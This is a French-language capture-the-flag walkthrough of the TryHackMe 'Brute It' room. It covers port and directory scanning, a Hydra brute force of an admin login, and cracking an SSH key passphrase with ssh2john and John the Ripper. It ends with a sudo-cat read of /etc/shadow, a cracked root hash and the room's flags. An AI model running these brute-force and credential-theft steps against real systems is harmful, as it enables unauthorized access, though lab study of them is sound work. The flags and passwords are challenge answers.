Learn how to brute, hash cracking and escalate privileges in this box!
https://tryhackme.com/room/bruteit
Reconnaissance
root@ip-10-10-194-130:~# nmap -sC -sV 10.10.72.0
Starting Nmap 7.60 ( https://nmap.org ) at 2022-12-25 19:29 GMT
Nmap scan report for ip-10-10-72-0.eu-west-1.compute.internal (10.10.72.0)
Host is up (0.035s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4b:0e:bf:14:fa:54:b3:5c:44:15:ed:b2:5d:a0:ac:8f (RSA)
| 256 d0:3a:81:55:13:5e:87:0c:e8:52:1e:cf:44:e0:3a:54 (ECDSA)
|_ 256 da:ce:79:e0:45:eb:17:25:ef:62:ac:98:f0:cf:bb:04 (EdDSA)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
MAC Address: 02:36:4F:F9:C5:97 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.08 seconds
2 ports sont ouverts sur ce serveur Ubuntu: 22 et 80. Nous obtenons également la version pour le service SSH et celle pour le service HTTP.
Enumérons les répertoires cachés de l’application web.
root@ip-10-10-194-130:~/Desktop/Tools/wordlists/dirb# gobuster dir -u http://10.10.72.0/ -w common.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.72.0/
[+] Threads: 10
[+] Wordlist: common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2022/12/25 19:32:01 Starting gobuster
===============================================================
/.hta (Status: 403)
/.htpasswd (Status: 403)
/admin (Status: 301)
/.htaccess (Status: 403)
/index.html (Status: 200)
/server-status (Status: 403)
===============================================================
2022/12/25 19:32:07 Finished
===============================================================

On trouve le répertoire admin.

Le code source nous révèle le nom d’utilisateur.
Nous allons utiliser hydra pour trouver le mot de passe. On utilisera le dictionnaire rockyou.txt
Pour un formulaire de connexion, la commande sera:
hydra -l <username> -P <wordlist> MACHINE_IP http-post-form "/:username=^USER^&password=^PASS^:F=incorrect" -V
root@ip-10-10-194-130:~/Desktop/Tools/wordlists# hydra -l admin -P rockyou.txt 10.10.72.0 http-post-form "/admin/index.php:user=^USER^&pass=^PASS^:invalid"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-12-25 19:41:16
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://10.10.72.0:80//admin/index.php:user=^USER^&pass=^PASS^:invalid
[80][http-post-form] host: 10.10.72.0 login: admin password: xavier
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2022-12-25 19:41:43

Nous obtenons un mot de passe. Connectons-nous à l’interface d’administration.
Nous obtenons le flag web ainsi qu’une clé RSA.
root@ip-10-10-194-130:~# ssh -i id_rsa john@10.10.72.0
Enter passphrase for key 'id_rsa':
john@10.10.72.0's password:
Permission denied, please try again.
john@10.10.72.0's password:
Permission denied, please try again.
john@10.10.72.0's password:
Nous ne pouvons pas nous connecter sans connaître le passphrase !
Dans ce type de cas, il nous faut utiliser le script python ssh2john et mettre le résultat dans un fichier hash avant de faire un brute force sur ce fichier hash.
root@ip-10-10-194-130:~# locate ssh2john
/opt/john/ssh2john.py
root@ip-10-10-194-130:~# cd /opt/john
root@ip-10-10-194-130:/opt/john# python ssh2john.py /root/id_rsa > hash
root@ip-10-10-194-130:/opt/john# john hash --wordlist=/root/Desktop/Tools/wordlists/rockyou.txt
Note: This format may emit false positives, so it will keep trying even after finding a
possible candidate.
Warning: detected hash type "SSH", but the string is also recognized as "ssh-opencl"
Use the "--format=ssh-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
rockinroll (/root/id_rsa)
1g 0:00:00:09 DONE (2022-12-25 19:56) 0.1060g/s 1520Kp/s 1520Kc/s 1520KC/s *7¡Vamos!
Session completed.
Nous allons maintenant pouvoir nous connecter en SSH.
root@ip-10-10-194-130:~# ssh -i id_rsa john@10.10.72.0
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-118-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Dec 25 20:00:16 UTC 2022
System load: 0.0 Processes: 104
Usage of /: 25.7% of 19.56GB Users logged in: 0
Memory usage: 20% IP address for eth0: 10.10.72.0
Swap usage: 0%
63 packages can be updated.
0 updates are security updates.
Last login: Wed Sep 30 14:06:18 2020 from 192.168.1.106
john@bruteit:~$
Et récupérer le flag user.txt
john@bruteit:~$ ls
user.txt
john@bruteit:~$ cat user.txt
THM{a_password_is_not_a_barrier}
Elévation de privilèges
john@bruteit:~$ sudo -l
Matching Defaults entries for john on bruteit:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User john may run the following commands on bruteit:
(root) NOPASSWD: /bin/cat

On peut utiliser la commande cat avec les droits root.
Voyons ce que nous dit gtfobins :
On va devoir trouver le mot de passe de l’utilisateur root. Nous allons utiliser le fichier /etc/shadow.
john@bruteit:~$ LFILE=/etc/shadow
john@bruteit:~$ sudo cat "$LFILE"
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:18490:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
thm:$6$hAlc6HXuBJHNjKzc$NPo/0/iuwh3.86PgaO97jTJJ/hmb0nPj8S/V6lZDsjUeszxFVZvuHsfcirm4zZ11IUqcoB9IEWYiCV.wcuzIZ.:18489:0:99999:7:::
sshd:*:18489:0:99999:7:::
john:$6$iODd0YaH$BA2G28eil/ZUZAV5uNaiNPE0Pa6XHWUFp7uNTp2mooxwa4UzhfC0kjpzPimy1slPNm9r/9soRw8KqrSgfDPfI0:18490:0:99999:7:::
On va créer un fichier avec cette liste et utiliser john.
root@ip-10-10-194-130:/opt/john# john hashroot --wordlist=/root/Desktop/Tools/wordlists/rockyou.txt
Warning: detected hash type "sha512crypt", but the string is also recognized as "sha512crypt-opencl"
Use the "--format=sha512crypt-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
football (root)
1g 0:00:00:37 0.23% (ETA: 00:43:17) 0.02701g/s 1058p/s 2122c/s 2122C/s luis17..cheer4uIl ne nous reste plus qu’à nous connecter en root et récolter le flag.
john@bruteit:~$ su root
Password:
root@bruteit:/home/john# cat /root/root.txt
THM{pr1v1l3g3_3sc4l4t10n}